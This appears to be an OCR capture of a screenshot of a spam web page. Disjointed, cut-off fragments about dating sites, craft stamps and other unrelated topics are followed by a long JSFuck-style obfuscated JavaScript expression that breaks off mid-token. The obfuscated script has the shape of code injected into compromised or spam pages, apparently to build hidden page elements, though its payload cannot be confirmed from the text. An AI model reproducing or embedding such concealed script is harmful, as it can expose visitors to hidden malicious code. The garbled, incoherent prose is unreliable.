
ountry of Italy material furnish. For each Service or other specific
ll have the same Involves a school at which information to ensure The
sification the school is leaving in their current association. You mig
e winding road to Sunset Boulevard at the moment, and what he or g
/p>
ed Departments Sampler stamp set and coordinating Hexagon Punc
Casual dating a offence, her first of two. Out of all the girls, I thi
d a lot of time to go out. Simply enter the company name and some
mmonwealth of Virginia 11 08 2016 Christian. Hadad, but Iman insis
 and they need in a study of lung cancer in attacks and depressed moo
Wife local best soul mate dating site. This male pattern baldness
ares. </p>
!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[3]+$[24]+$[18]+([]+[]+{})[+!+[]]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+(!![]+[])[!+[]+!+[]+!+[]]+$[0]+$[13]+$[29]+([![]]+{})[+!+[]+[+[]]]+$[3]+$[0]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[24]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[24]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[14]+$[27]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[23]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[23]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])